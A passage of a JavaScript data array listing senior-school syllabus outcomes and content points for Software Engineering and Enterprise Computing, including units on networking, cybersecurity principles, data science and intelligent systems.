"text": "Investigate the effect of human and dataset source bias in the development of ML and AI solutions"}, {"year": "Y12", "topic": "Software engineering project", "section": "Outcomes", "type": "outcome", "text": "justifies methods used to plan, develop and engineer software solutions SE-12-01"}, {"year": "Y12", "topic": "Software engineering project", "section": "Outcomes", "type": "outcome", "text": "applies structural elements to develop programming code SE-12-02"}, {"year": "Y12", "topic": "Software engineering project", "section": "Outcomes", "type": "outcome", "text": "analyses how current hardware, software and emerging technologies influence the development of software engineering solutions SE-12-03"}, {"year": "Y12", "topic": "Software engineering project", "section": "Outcomes", "type": "outcome", "text": "evaluates practices to safely and securely collect, use and store data SE-12-04"}, {"year": "Y12", "topic": "Software engineering project", "section": "Outcomes", "type": "outcome", "text": "explains the social, ethical and legal implications of software engineering on the individual, society and the environment SE-12-05"}, {"year": "Y12", "topic": "Software engineering project", "section": "Outcomes", "type": "outcome", "text": "justifies the selection and use of tools and resources to design, develop, manage and evaluate software SE-12-06"}, {"year": "Y12", "topic": "Software engineering project", "section": "Outcomes", "type": "outcome", "text": "designs, develops and implements safe and secure programming solutions SE-12-07"}, {"year": "Y12", "topic": "Software engineering project", "section": "Outcomes", "type": "outcome", "text": "tests and evaluates language structures to refine code SE-12-08"}, {"year": "Y12", "topic": "Software engineering project", "section": "Outcomes", "type": "outcome", "text": "applies methods to manage and document the development of a software project SE-12-09"}, {"year": "Y12", "topic": "Software engineering project", "section": "Identifying and defining", "type": "content", "text": "Define and analyse the requirements of a problem"}, {"year": "Y12", "topic": "Software engineering project", "section": "Identifying and defining", "type": "content", "text": "Explore tools used to develop ideas and generate solutions"}, {"year": "Y12", "topic": "Software engineering project", "section": "Identifying and defining", "type": "content", "text": "Investigate types of software implementation methods"}, {"year": "Y12", "topic": "Software engineering project", "section": "Research and planning", "type": "content", "text": "Research and use the Waterfall software development approach"}, {"year": "Y12", "topic": "Software engineering project", "section": "Research and planning", "type": "content", "text": "Research and use the Agile software development approach"}, {"year": "Y12", "topic": "Software engineering project", "section": "Research and planning", "type": "content", "text": "Research the WAgile software development approach"}, {"year": "Y12", "topic": "Software engineering project", "section": "Research and planning", "type": "content", "text": "Apply project management to plan and conduct the development and implementation of a project and software engineering solution"}, {"year": "Y12", "topic": "Software engineering project", "section": "Research and planning", "type": "content", "text": "Explore social and ethical issues associated with project work, including working individually, collaboratively and responding to stakeholders"}, {"year": "Y12", "topic": "Software engineering project", "section": "Research and planning", "type": "content", "text": "Explore communication issues associated with project work"}, {"year": "Y12", "topic": "Software engineering project", "section": "Research and planning", "type": "content", "text": "Investigate how software engineering solutions are quality assured"}, {"year": "Y12", "topic": "Software engineering project", "section": "Research and planning", "type": "content", "text": "Demonstrate the use of modelling tools"}, {"year": "Y12", "topic": "Software engineering project", "section": "Research and planning", "type": "content", "text": "Explain the contribution of back-end engineering to the success and ease of software development"}, {"year": "Y12", "topic": "Software engineering project", "section": "Producing and implementing", "type": "content", "text": "Design, construct and implement a solution to a software problem using appropriate development approach(es)"}, {"year": "Y12", "topic": "Software engineering project", "section": "Producing and implementing", "type": "content", "text": "Present a software engineering solution using presentation software"}, {"year": "Y12", "topic": "Software engineering project", "section": "Producing and implementing", "type": "content", "text": "Develop, construct and document algorithms"}, {"year": "Y12", "topic": "Software engineering project", "section": "Producing and implementing", "type": "content", "text": "Allocate resources to support the development of a software engineering solution"}, {"year": "Y12", "topic": "Software engineering project", "section": "Producing and implementing", "type": "content", "text": "Demonstrate the use of programmed data backup"}, {"year": "Y12", "topic": "Software engineering project", "section": "Producing and implementing", "type": "content", "text": "Implement version control when developing a software engineering solution"}, {"year": "Y12", "topic": "Software engineering project", "section": "Producing and implementing", "type": "content", "text": "Explore strategies to respond to difficulties when developing a software engineering solution"}, {"year": "Y12", "topic": "Software engineering project", "section": "Producing and implementing", "type": "content", "text": "Propose an additional innovative solution using a prototype and user interface (UI) design"}, {"year": "Y12", "topic": "Software engineering project", "section": "Testing and evaluating", "type": "content", "text": "Apply methodologies to test and evaluate code"}, {"year": "Y12", "topic": "Software engineering project", "section": "Testing and evaluating", "type": "content", "text": "Use a language-dependent code optimisation technique"}, {"year": "Y12", "topic": "Software engineering project", "section": "Testing and evaluating", "type": "content", "text": "Analyse and respond to feedback"}, {"year": "Y12", "topic": "Software engineering project", "section": "Testing and evaluating", "type": "content", "text": "Evaluate the effectiveness of a software engineering solution"}];
const EC=[{"year": "Y11", "topic": "Interactive media and the user experience", "section": "Outcomes", "type": "outcome", "text": "describes how systems are used in a range of enterprises EC-11-01"}, {"year": "Y11", "topic": "Interactive media and the user experience", "section": "Outcomes", "type": "outcome", "text": "describes the function of data and information within enterprise computing systems EC-11-02"}, {"year": "Y11", "topic": "Interactive media and the user experience", "section": "Outcomes", "type": "outcome", "text": "describes how data is safely and securely collected, stored and manipulated when developing enterprise computing systems EC-11-03"}, {"year": "Y11", "topic": "Interactive media and the user experience", "section": "Outcomes", "type": "outcome", "text": "describes how data is used in enterprise computing systems EC-11-04"}, {"year": "Y11", "topic": "Interactive media and the user experience", "section": "Outcomes", "type": "outcome", "text": "applies tools and resources to analyse datasets EC-11-05"}, {"year": "Y11", "topic": "Interactive media and the user experience", "section": "Outcomes", "type": "outcome", "text": "explains how innovative technologies have influenced enterprise computing systems EC-11-06"}, {"year": "Y11", "topic": "Interactive media and the user experience", "section": "Outcomes", "type": "outcome", "text": "explores the social, ethical and legal implications of the application of enterprise computing systems on the individual, society and the environment EC-11-07"}, {"year": "Y11", "topic": "Interactive media and the user experience", "section": "Outcomes", "type": "outcome", "text": "selects and uses tools and resources to design and develop an enterprise computing system EC-11-08"}, {"year": "Y11", "topic": "Interactive media and the user experience", "section": "Outcomes", "type": "outcome", "text": "documents the management and evaluates the development of an enterprise solution EC-11-09"}, {"year": "Y11", "topic": "Interactive media and the user experience", "section": "Outcomes", "type": "outcome", "text": "investigates the effectiveness of an enterprise computing system EC-11-10"}, {"year": "Y11", "topic": "Interactive media and the user experience", "section": "Outcomes", "type": "outcome", "text": "communicates an enterprise computing solution to an intended audience EC-11-11"}, {"year": "Y11", "topic": "Interactive media and the user experience", "section": "Ubiquity of interactive media", "type": "content", "text": "Investigate how interactive media and the user experience (UX) is used to communicate information to an audience"}, {"year": "Y11", "topic": "Interactive media and the user experience", "section": "Ubiquity of interactive media", "type": "content", "text": "Investigate social, ethical and legal issues when developing and implementing interactive media systems"}, {"year": "Y11", "topic": "Interactive media and the user experience", "section": "Ubiquity of interactive media", "type": "content", "text": "Research the evolution of interactive media"}, {"year": "Y11", "topic": "Interactive media and the user experience", "section": "Ubiquity of interactive media", "type": "content", "text": "Describe the contribution of interactive media systems to a range of enterprises"}, {"year": "Y11", "topic": "Interactive media and the user experience", "section": "Ubiquity of interactive media", "type": "content", "text": "Evaluate the performance requirements of hardware for specific interactive media projects"}, {"year": "Y11", "topic": "Interactive media and the user experience", "section": "Ubiquity of interactive media", "type": "content", "text": "Explain how interactive media systems can support creative processes"}, {"year": "Y11", "topic": "Interactive media and the user experience", "section": "Ubiquity of interactive media", "type": "content", "text": "Examine how human behaviour may be influenced by interactive media, including opportunities for people with disability to explore and participate in their environment"}, {"year": "Y11", "topic": "Interactive media and the user experience", "section": "Ubiquity of interactive media", "type": "content", "text": "Investigate how digital marketing techniques influence consumer behaviour"}, {"year": "Y11", "topic": "Interactive media and the user experience", "section": "Ubiquity of interactive media", "type": "content", "text": "Evaluate social media applications that encourage human connections"}, {"year": "Y11", "topic": "Interactive media and the user experience", "section": "Ubiquity of interactive media", "type": "content", "text": "Explore how interactive media platforms support the creation of digital identities"}, {"year": "Y11", "topic": "Interactive media and the user experience", "section": "Capture, store and integrate data", "type": "content", "text": "Select and use appropriate file formats for a defined purpose"}, {"year": "Y11", "topic": "Interactive media and the user experience", "section": "Capture, store and integrate data", "type": "content", "text": "Use software to develop elements of interactive media in a project"}, {"year": "Y11", "topic": "Interactive media and the user experience", "section": "Capture, store and integrate data", "type": "content", "text": "Use hardware and software to digitise assets for use in interactive media systems, including lossy and lossless data compression"}, {"year": "Y11", "topic": "Interactive media and the user experience", "section": "Capture, store and integrate data", "type": "content", "text": "Explain how the user interface (UI) impacts on the user experience (UX)"}, {"year": "Y11", "topic": "Interactive media and the user experience", "section": "Capture, store and integrate data", "type": "content", "text": "Apply design tools and techniques to develop an engaging UI"}, {"year": "Y11", "topic": "Interactive media and the user experience", "section": "Create interactive media systems", "type": "content", "text": "Apply design thinking to develop a front-end, web-based interactive media system incorporating UX and UI principles"}, {"year": "Y11", "topic": "Interactive media and the user experience", "section": "Create interactive media systems", "type": "content", "text": "Develop and publish an interactive work of data journalism"}, {"year": "Y11", "topic": "Interactive media and the user experience", "section": "Create interactive media systems", "type": "content", "text": "Select an appropriate project management approach to develop an interactive media-based solution"}, {"year": "Y11", "topic": "Interactive media and the user experience", "section": "Create interactive media systems", "type": "content", "text": "Apply features of user interaction and UX within web-based systems"}, {"year": "Y11", "topic": "Networking systems and social computing", "section": "Outcomes", "type": "outcome", "text": "describes how systems are used in a range of enterprises EC-11-01"}, {"year": "Y11", "topic": "Networking systems and social computing", "section": "Outcomes", "type": "outcome", "text": "describes the function of data and information within enterprise computing systems EC-11-02"}, {"year": "Y11", "topic": "Networking systems and social computing", "section": "Outcomes", "type": "outcome", "text": "describes how data is safely and securely collected, stored and manipulated when developing enterprise computing systems EC-11-03"}, {"year": "Y11", "topic": "Networking systems and social computing", "section": "Outcomes", "type": "outcome", "text": "describes how data is used in enterprise computing systems EC-11-04"}, {"year": "Y11", "topic": "Networking systems and social computing", "section": "Outcomes", "type": "outcome", "text": "applies tools and resources to analyse datasets EC-11-05"}, {"year": "Y11", "topic": "Networking systems and social computing", "section": "Outcomes", "type": "outcome", "text": "explains how innovative technologies have influenced enterprise computing systems EC-11-06"}, {"year": "Y11", "topic": "Networking systems and social computing", "section": "Outcomes", "type": "outcome", "text": "explores the social, ethical and legal implications of the application of enterprise computing systems on the individual, society and the environment EC-11-07"}, {"year": "Y11", "topic": "Networking systems and social computing", "section": "Outcomes", "type": "outcome", "text": "selects and uses tools and resources to design and develop an enterprise computing system EC-11-08"}, {"year": "Y11", "topic": "Networking systems and social computing", "section": "Outcomes", "type": "outcome", "text": "documents the management and evaluates the development of an enterprise solution EC-11-09"}, {"year": "Y11", "topic": "Networking systems and social computing", "section": "Outcomes", "type": "outcome", "text": "investigates the effectiveness of an enterprise computing system EC-11-10"}, {"year": "Y11", "topic": "Networking systems and social computing", "section": "Outcomes", "type": "outcome", "text": "communicates an enterprise computing solution to an intended audience EC-11-11"}, {"year": "Y11", "topic": "Networking systems and social computing", "section": "Introduction to human-centric computing", "type": "content", "text": "Investigate the effects of disruptive technology on everyday computing"}, {"year": "Y11", "topic": "Networking systems and social computing", "section": "Introduction to human-centric computing", "type": "content", "text": "Investigate the application of graph and network theory in the design of social networks"}, {"year": "Y11", "topic": "Networking systems and social computing", "section": "Introduction to human-centric computing", "type": "content", "text": "Describe how web applications and dedicated apps for mobile devices influence the success of social networking"}, {"year": "Y11", "topic": "Networking systems and social computing", "section": "Introduction to human-centric computing", "type": "content", "text": "Investigate how the development of hardware and software has influenced the adoption of the Internet of Things (IoT) and the Internet of Me (IoMe)"}, {"year": "Y11", "topic": "Networking systems and social computing", "section": "Introduction to human-centric computing", "type": "content", "text": "Outline the business and individual cultural characteristics that contribute to the success of start-ups"}, {"year": "Y11", "topic": "Networking systems and social computing", "section": "Storage and workflow in enterprise networks", "type": "content", "text": "Investigate how the developments in network connectivity and speed have influenced work practices within an enterprise"}, {"year": "Y11", "topic": "Networking systems and social computing", "section": "Storage and workflow in enterprise networks", "type": "content", "text": "Examine the benefits and limitations of digital workflows operating in an enterprise"}, {"year": "Y11", "topic": "Networking systems and social computing", "section": "Storage and workflow in enterprise networks", "type": "content", "text": "Investigate data storage requirements for an enterprise"}, {"year": "Y11", "topic": "Networking systems and social computing", "section": "Storage and workflow in enterprise networks", "type": "content", "text": "Explore cloud computing services"}, {"year": "Y11", "topic": "Networking systems and social computing", "section": "Storage and workflow in enterprise networks", "type": "content", "text": "Compare different types of cloud-based data storage in terms of access and services"}, {"year": "Y11", "topic": "Networking systems and social computing", "section": "Network architecture and infrastructure", "type": "content", "text": "Describe key components of an organisation’s information technology infrastructure"}, {"year": "Y11", "topic": "Networking systems and social computing", "section": "Network architecture and infrastructure", "type": "content", "text": "Describe how transmission media is used in networks"}, {"year": "Y11", "topic": "Networking systems and social computing", "section": "Network architecture and infrastructure", "type": "content", "text": "Explain factors that interfere with the transmission of data across a computer and social network"}, {"year": "Y11", "topic": "Networking systems and social computing", "section": "Network architecture and infrastructure", "type": "content", "text": "Investigate ways to improve data flow within a system, considering proximity and modes of connectivity"}, {"year": "Y11", "topic": "Networking systems and social computing", "section": "Network architecture and infrastructure", "type": "content", "text": "Investigate the application of graph theory and network theory in the design of optimised computer networks"}, {"year": "Y11", "topic": "Networking systems and social computing", "section": "Network architecture and infrastructure", "type": "content", "text": "Explore device interoperability within an Internet of Things (IoT) based enterprise network, including supervisory control and data acquisition (SCADA)"}, {"year": "Y11", "topic": "Networking systems and social computing", "section": "Network architecture and infrastructure", "type": "content", "text": "Investigate communication protocols between devices in an Internet of Things (IoT) network"}, {"year": "Y11", "topic": "Networking systems and social computing", "section": "Network architecture and infrastructure", "type": "content", "text": "Explore the benefits of interfacing machine learning (ML) with IoT"}, {"year": "Y11", "topic": "Networking systems and social computing", "section": "Network architecture and infrastructure", "type": "content", "text": "Investigate security measures used to control access to networks"}, {"year": "Y11", "topic": "Networking systems and social computing", "section": "Network architecture and infrastructure", "type": "content", "text": "Examine data security for an intelligent home network"}, {"year": "Y11", "topic": "Networking systems and social computing", "section": "Creating a network", "type": "content", "text": "Design and model a network of interconnected devices for a specific purpose"}, {"year": "Y11", "topic": "Networking systems and social computing", "section": "Creating a network", "type": "content", "text": "Apply appropriate project management tools to develop a project"}, {"year": "Y11", "topic": "Networking systems and social computing", "section": "Creating a network", "type": "content", "text": "Configure devices within a network"}, {"year": "Y11", "topic": "Networking systems and social computing", "section": "Creating a network", "type": "content", "text": "Implement procedures and security protocols considering cybersecurity"}, {"year": "Y11", "topic": "Networking systems and social computing", "section": "Creating a network", "type": "content", "text": "Explore opportunities for optimising network performance"}, {"year": "Y11", "topic": "Networking systems and social computing", "section": "Creating a network", "type": "content", "text": "Evaluate the role of hardware and software related to the transmission of data"}, {"year": "Y11", "topic": "Principles of cybersecurity", "section": "Outcomes", "type": "outcome", "text": "describes how systems are used in a range of enterprises EC-11-01"}, {"year": "Y11", "topic": "Principles of cybersecurity", "section": "Outcomes", "type": "outcome", "text": "describes how data is safely and securely collected, stored and manipulated when developing enterprise computing systems EC-11-03"}, {"year": "Y11", "topic": "Principles of cybersecurity", "section": "Outcomes", "type": "outcome", "text": "describes how data is used in enterprise computing systems EC-11-04"}, {"year": "Y11", "topic": "Principles of cybersecurity", "section": "Outcomes", "type": "outcome", "text": "explains how innovative technologies have influenced enterprise computing systems EC-11-06"}, {"year": "Y11", "topic": "Principles of cybersecurity", "section": "Outcomes", "type": "outcome", "text": "explores the social, ethical and legal implications of the application of enterprise computing systems on the individual, society and the environment EC-11-07"}, {"year": "Y11", "topic": "Principles of cybersecurity", "section": "Outcomes", "type": "outcome", "text": "documents the management and evaluates the development of an enterprise solution EC-11-09"}, {"year": "Y11", "topic": "Principles of cybersecurity", "section": "Understanding privacy and security", "type": "content", "text": "Explain privacy, trust and freedom of information with respect to people, systems and data"}, {"year": "Y11", "topic": "Principles of cybersecurity", "section": "Understanding privacy and security", "type": "content", "text": "Describe privacy and security principles associated with access, storage and permissions used by enterprises to collect and interpret data"}, {"year": "Y11", "topic": "Principles of cybersecurity", "section": "Understanding privacy and security", "type": "content", "text": "Investigate how an individual can contribute to maintaining the privacy of their own data"}, {"year": "Y11", "topic": "Principles of cybersecurity", "section": "Understanding privacy and security", "type": "content", "text": "Explore security vulnerabilities of social networking to both an individual and an enterprise"}, {"year": "Y11", "topic": "Principles of cybersecurity", "section": "Understanding privacy and security", "type": "content", "text": "Describe the attributes of a cybersecurity breach"}, {"year": "Y11", "topic": "Principles of cybersecurity", "section": "Understanding privacy and security", "type": "content", "text": "Investigate vulnerabilities exploited by the threat actor involved in a breach, such as the impact on various elements"}, {"year": "Y11", "topic": "Principles of cybersecurity", "section": "Security awareness", "type": "content", "text": "Investigate cybercrime threats to an enterprise"}, {"year": "Y11", "topic": "Principles of cybersecurity", "section": "Security awareness", "type": "content", "text": "Research hardware and software strategies used to protect data"}, {"year": "Y11", "topic": "Principles of cybersecurity", "section": "Security awareness", "type": "content", "text": "Investigate cyber risk management"}, {"year": "Y11", "topic": "Principles of cybersecurity", "section": "Security awareness", "type": "content", "text": "Assess cyber risk by implementing risk-management strategies using a risk matrix"}, {"year": "Y11", "topic": "Principles of cybersecurity", "section": "Cyber law and ethics", "type": "content", "text": "Explain impacts of cybersecurity breaches on the individual, organisation and society"}, {"year": "Y11", "topic": "Principles of cybersecurity", "section": "Cyber law and ethics", "type": "content", "text": "Identify laws and legislation associated with cybersecurity"}, {"year": "Y11", "topic": "Principles of cybersecurity", "section": "Cyber law and ethics", "type": "content", "text": "Explore current and emerging cybercrime threats to an enterprise"}, {"year": "Y12", "topic": "Data science", "section": "Outcomes", "type": "outcome", "text": "explains how systems meet the needs of a range of enterprises EC-12-01"}, {"year": "Y12", "topic": "Data science", "section": "Outcomes", "type": "outcome", "text": "explains the function of data and information within enterprise computing systems EC-12-02"}, {"year": "Y12", "topic": "Data science", "section": "Outcomes", "type": "outcome", "text": "explains and evaluates how data is safely and securely collected, stored and manipulated when developing enterprise computing systems EC-12-03"}, {"year": "Y12", "topic": "Data science", "section": "Outcomes", "type": "outcome", "text": "explains how data is used in enterprise computing systems EC-12-04"}, {"year": "Y12", "topic": "Data science", "section": "Outcomes", "type": "outcome", "text": "applies tools and resources to analyse complex datasets EC-12-05"}, {"year": "Y12", "topic": "Data science", "section": "Outcomes", "type": "outcome", "text": "analyses how innovative technologies have influenced enterprise computing systems EC-12-06"}, {"year": "Y12", "topic": "Data science", "section": "Outcomes", "type": "outcome", "text": "explains the social, ethical and legal implications of the application of enterprise computing systems on the individual, society and the environment EC-12-07"}, {"year": "Y12", "topic": "Data science", "section": "Outcomes", "type": "outcome", "text": "justifies the selection and use of tools and resources to design and develop an enterprise computing system EC-12-08"}, {"year": "Y12", "topic": "Data science", "section": "Outcomes", "type": "outcome", "text": "evaluates the effectiveness of an enterprise computing system EC-12-10"}, {"year": "Y12", "topic": "Data science", "section": "Outcomes", "type": "outcome", "text": "communicates an enterprise computing solution to a specific audience EC-12-11"}, {"year": "Y12", "topic": "Data science", "section": "Collecting, storing and analysing data", "type": "content", "text": "Explore the difference between quantitative and qualitative data"}, {"year": "Y12", "topic": "Data science", "section": "Collecting, storing and analysing data", "type": "content", "text": "Determine which data types are used to represent quantitative and qualitative data"}, {"year": "Y12", "topic": "Data science", "section": "Collecting, storing and analysing data", "type": "content", "text": "Explore nominal, ordinal, interval and ratio levels of measurement applied to data"}, {"year": "Y12", "topic": "Data science", "section": "Collecting, storing and analysing data", "type": "content", "text": "Investigate data sampling, including manual and computerised methods of active and passive data collection"}, {"year": "Y12", "topic": "Data science", "section": "Collecting, storing and analysing data", "type": "content", "text": "Assess the relevance, accuracy, validity and reliability of primary and secondary data"}, {"year": "Y12", "topic": "Data science", "section": "Collecting, storing and analysing data", "type": "content", "text": "Investigate how informatics supports the development of a deeper understanding of data"}, {"year": "Y12", "topic": "Data science", "section": "Collecting, storing and analysing data", "type": "content", "text": "Interpret and present data using graphs, infographics, dashboards, reports, network diagrams and maps"}, {"year": "Y12", "topic": "Data science", "section": "Collecting, storing and analysing data", "type": "content", "text": "Investigate structured and unstructured datasets"}, {"year": "Y12", "topic": "Data science", "section": "Collecting, storing and analysing data", "type": "content", "text": "Explore the use of likes, emoticons and memes as forms of alternative data as sources of feedback"}, {"year": "Y12", "topic": "Data science", "section": "Collecting, storing and analysing data", "type": "content", "text": "Examine the impact of errors, uncertainty and limitations in data"}, {"year": "Y12", "topic": "Data science", "section": "Collecting, storing and analysing data", "type": "content", "text": "Explain how blockchain technology is used to manage and verify data"}, {"year": "Y12", "topic": "Data science", "section": "Collecting, storing and analysing data", "type": "content", "text": "Examine software features that affect the privacy and security of data"}, {"year": "Y12", "topic": "Data science", "section": "Collecting, storing and analysing data", "type": "content", "text": "Explore the use of big data and data warehousing, considering volume, variety and velocity"}, {"year": "Y12", "topic": "Data science", "section": "Collecting, storing and analysing data", "type": "content", "text": "Explore the risks and benefits of data mining"}, {"year": "Y12", "topic": "Data science", "section": "Collecting, storing and analysing data", "type": "content", "text": "Analyse the impact of data scale"}, {"year": "Y12", "topic": "Data science", "section": "Collecting, storing and analysing data", "type": "content", "text": "Evaluate the effectiveness of different methods for data storage"}, {"year": "Y12", "topic": "Data science", "section": "Data quality", "type": "content", "text": "Investigate the ethical use of data for social or enterprise research purposes"}, {"year": "Y12", "topic": "Data science", "section": "Data quality", "type": "content", "text": "Explore social, ethical and legal issues associated with using data"}, {"year": "Y12", "topic": "Data science", "section": "Data quality", "type": "content", "text": "Investigate the legal issues surrounding data collection and handling"}, {"year": "Y12", "topic": "Data science", "section": "Data quality", "type": "content", "text": "Investigate the influence of curated and communicated data on social behaviour"}, {"year": "Y12", "topic": "Data science", "section": "Processing and presenting data", "type": "content", "text": "Summarise data using a spreadsheet"}, {"year": "Y12", "topic": "Data science", "section": "Processing and presenting data", "type": "content", "text": "Collate information using spreadsheet analysis features, including charts, statistical analysis and what-if modelling"}, {"year": "Y12", "topic": "Data science", "section": "Processing and presenting data", "type": "content", "text": "Filter, group and sort data in a spreadsheet to process and display information"}, {"year": "Y12", "topic": "Data science", "section": "Processing and presenting data", "type": "content", "text": "Apply spreadsheet analysis features to develop a data dashboard"}, {"year": "Y12", "topic": "Data science", "section": "Processing and presenting data", "type": "content", "text": "Develop a flat-file database"}, {"year": "Y12", "topic": "Data science", "section": "Processing and presenting data", "type": "content", "text": "Apply computational thinking to design a relational database with appropriate user views"}, {"year": "Y12", "topic": "Data science", "section": "Processing and presenting data", "type": "content", "text": "Explore how machine learning and statistical modelling are used in data analytics to analyse big data, and as a prediction tool"}, {"year": "Y12", "topic": "Data visualisation", "section": "Outcomes", "type": "outcome", "text": "explains how systems meet the needs of a range of enterprises EC-12-01"}, {"year": "Y12", "topic": "Data visualisation", "section": "Outcomes", "type": "outcome", "text": "explains the function of data and information within enterprise computing systems EC-12-02"}, {"year": "Y12", "topic": "Data visualisation", "section": "Outcomes", "type": "outcome", "text": "explains and evaluates how data is safely and securely collected, stored and manipulated when developing enterprise computing systems EC-12-03"}, {"year": "Y12", "topic": "Data visualisation", "section": "Outcomes", "type": "outcome", "text": "explains how data is used in enterprise computing systems EC-12-04"}, {"year": "Y12", "topic": "Data visualisation", "section": "Outcomes", "type": "outcome", "text": "applies tools and resources to analyse complex datasets EC-12-05"}, {"year": "Y12", "topic": "Data visualisation", "section": "Outcomes", "type": "outcome", "text": "analyses how innovative technologies have influenced enterprise computing systems EC-12-06"}, {"year": "Y12", "topic": "Data visualisation", "section": "Outcomes", "type": "outcome", "text": "explains the social, ethical and legal implications of the application of enterprise computing systems on the individual, society and the environment EC-12-07"}, {"year": "Y12", "topic": "Data visualisation", "section": "Outcomes", "type": "outcome", "text": "justifies the selection and use of tools and resources to design and develop an enterprise computing system EC-12-08"}, {"year": "Y12", "topic": "Data visualisation", "section": "Outcomes", "type": "outcome", "text": "evaluates the effectiveness of an enterprise computing system EC-12-10"}, {"year": "Y12", "topic": "Data visualisation", "section": "Outcomes", "type": "outcome", "text": "communicates an enterprise computing solution to a specific audience EC-12-11"}, {"year": "Y12", "topic": "Data visualisation", "section": "Using data to tell a story", "type": "content", "text": "Explain the purposes of data visualisation"}, {"year": "Y12", "topic": "Data visualisation", "section": "Using data to tell a story", "type": "content", "text": "Describe how features of software contribute to a better understanding of datasets through data visualisation, including spreadsheets, creative design applications and combining applications to track trends and forecast"}, {"year": "Y12", "topic": "Data visualisation", "section": "Using data to tell a story", "type": "content", "text": "Identify patterns in data by interpreting and comparing datasets for an enterprise, social or ethical issue to highlight trends and for predictive data analytics"}, {"year": "Y12", "topic": "Data visualisation", "section": "Using data to tell a story", "type": "content", "text": "Investigate the impact of the evolution of hardware and software on the field of data analytics"}, {"year": "Y12", "topic": "Data visualisation", "section": "Using data to tell a story", "type": "content", "text": "Describe online analytical processing (OLAP)"}, {"year": "Y12", "topic": "Data visualisation", "section": "Using data to tell a story", "type": "content", "text": "Assess data integrity in the development of a data visualisation"}, {"year": "Y12", "topic": "Data visualisation", "section": "Using data to tell a story", "type": "content", "text": "Explain the impact of enterprise data warehousing on data visualisation"}, {"year": "Y12", "topic": "Data visualisation", "section": "Using data to tell a story", "type": "content", "text": "Explain how big data affects the design and development of data visualisation"}, {"year": "Y12", "topic": "Data visualisation", "section": "Using data to tell a story", "type": "content", "text": "Evaluate bias in data collection, storage and analysis when developing visualisations"}, {"year": "Y12", "topic": "Data visualisation", "section": "Interpreting data visualisations", "type": "content", "text": "Evaluate the effectiveness of software tools used to develop data visualisations"}, {"year": "Y12", "topic": "Data visualisation", "section": "Interpreting data visualisations", "type": "content", "text": "Interrogate data from a data visualisation"}, {"year": "Y12", "topic": "Data visualisation", "section": "Designing for user experience", "type": "content", "text": "Use graphic design tools to assist in the graphic development of a data visualisation"}, {"year": "Y12", "topic": "Data visualisation", "section": "Designing for user experience", "type": "content", "text": "Explain how user experience (UX) influences the development of effective data visualisations"}, {"year": "Y12", "topic": "Data visualisation", "section": "Designing for user experience", "type": "content", "text": "Develop and implement criteria for evaluating the effectiveness of user experiences"}, {"year": "Y12", "topic": "Data visualisation", "section": "Designing for user experience", "type": "content", "text": "Investigate the impact of emerging hardware and software technologies on user interface (UI) and UX design and development"}, {"year": "Y12", "topic": "Data visualisation", "section": "Creating data visualisations", "type": "content", "text": "Research, source, organise and store data appropriate for a data visualisation"}, {"year": "Y12", "topic": "Data visualisation", "section": "Creating data visualisations", "type": "content", "text": "Design and develop a data visualisation for a specific scenario to represent trends, patterns and relationships, and illustrate predictive analysis incorporating big data"}, {"year": "Y12", "topic": "Data visualisation", "section": "Creating data visualisations", "type": "content", "text": "Investigate and implement methods to maintain data security"}, {"year": "Y12", "topic": "Intelligent systems", "section": "Outcomes", "type": "outcome", "text": "explains how systems meet the needs of a range of enterprises EC-12-01"}, {"year": "Y12", "topic": "Intelligent systems", "section": "Outcomes", "type": "outcome", "text": "explains the function of data and information within enterprise computing systems EC-12-02"}, {"year": "Y12", "topic": "Intelligent systems", "section": "Outcomes", "type": "outcome", "text": "explains and evaluates how data is safely and securely collected, stored and manipulated when developing enterprise computing systems EC-12-03"}, {"year": "Y12", "topic": "Intelligent systems", "section": "Outcomes", "type": "outcome", "text": "explains how data is used in enterprise computing systems EC-12-04"}, {"year": "Y12", "topic": "Intelligent systems", "section": "Outcomes", "type": "outcome", "text": "applies tools and resources to analyse complex datasets EC-12-05"}, {"year": "Y12", "topic": "Intelligent systems", "section": "Outcomes", "type": "outcome", "text": "analyses how innovative technologies have influenced enterprise computing systems EC-12-06"}, {"year": "Y12", "topic": "Intelligent systems", "section": "Outcomes", "type": "outcome", "text": "explains the social, ethical and legal implications of the application of enterprise computing systems on the individual, society and the environment EC-12-07"}, {"year": "Y12", "topic": "Intelligent systems", "section": "Outcomes", "type": "outcome", "text": "justifies the selection and use of tools and resources to design and develop an enterprise computing system EC-12-08"}, {"year": "Y12", "topic": "Intelligent systems", "section": "Outcomes", "type": "outcome", "text": "evaluates the effectiveness of an enterprise computing system EC-12-10"}, {"year": "Y12", "topic": "Intelligent systems", "section": "Outcomes", "type": "outcome", "text": "communicates an enterprise computing solution to a specific audience EC-12-11"}, {"year": "Y12", "topic": "Intelligent systems", "section": "Systems and their applications", "type": "content", "text": "Investigate applications of decision support systems"}, {"year": "Y12", "topic": "Intelligent systems", "section": "Systems and their applications", "type": "content", "text": "Describe categories of decision-making within decision support systems"}, {"year": "Y12", "topic": "Intelligent systems", "section": "Systems and their applications", "type": "content", "text": "Investigate common applications of expert systems"}, {"year": "Y12", "topic": "Intelligent systems", "section": "Systems and their applications", "type": "content", "text": "Describe key features of an expert system"}, {"year": "Y12", "topic": "Intelligent systems", "section": "Systems and their applications", "type": "content", "text": "Research factors that have allowed expert systems to advance from rule-based systems to integrate probability"}, {"year": "Y12", "topic": "Intelligent systems", "section": "Systems and their applications", "type": "content", "text": "Describe how people’s changing needs have shaped the proliferation of expert systems"}, {"year": "Y12", "topic": "Intelligent systems", "section": "Systems and their applications", "type": "content", "text": "Describe the operation of simplistic and complex intelligent agents used by search engines, including predictive search strings and the use of voice assistants to initiate interaction"}, {"year": "Y12", "topic": "Intelligent systems", "section": "Systems and their applications", "type": "content", "text": "Compare techniques used by different inference engines"}, {"year": "Y12", "topic": "Intelligent systems", "section": "Systems and their applications", "type": "content", "text": "Investigate the hardware used in an intelligent system"}, {"year": "Y12", "topic": "Intelligent systems", "section": "Systems and their applications", "type": "content", "text": "Explore how computational thinking can be integrated into the design and development of an intelligent system"}, {"year": "Y12", "topic": "Intelligent systems", "section": "Systems and their applications", "type": "content", "text": "Communicate the logical processes performed by an intelligent system by using flowcharts, data flow diagrams and infographics"}, {"year": "Y12", "topic": "Intelligent systems", "section": "Systems and their applications", "type": "content", "text": "Investigate the disruptive effects of intelligent systems"}, {"year": "Y12", "topic": "Intelligent systems", "section": "Systems and their applications", "type": "content", "text": "Investigate social and ethical issues to be considered when developing, implementing and using intelligent systems"}, {"year": "Y12", "topic": "Intelligent systems", "section": "Systems and their applications", "type": "content", "text": "Investigate current and emerging technologies associated with intelligent systems, including AI"}, {"year": "Y12", 